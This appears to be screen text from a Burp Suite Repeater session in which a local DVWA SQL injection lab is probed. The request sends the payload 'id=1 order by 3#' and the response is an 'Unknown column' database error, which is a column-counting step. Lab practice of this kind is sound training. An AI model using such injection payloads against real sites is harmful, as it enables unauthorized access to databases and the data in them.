 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 30
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3722.400
QQBrowser/10.5.3751.400
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium;
ocKey=e9ff3f2fa7c050d93be6c2cd782a29af;
pass=4e92f3f6033057bee327b535612cdab020263259;
PHPSESSID=fpunm9vbosavhosodb3qic4am5
id=1 order by 3#&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<pre>Unknown column '3' in 'order clause'</pre>
? < + > Type a search term 0 matches
Done 352 bytes | 1,007 millis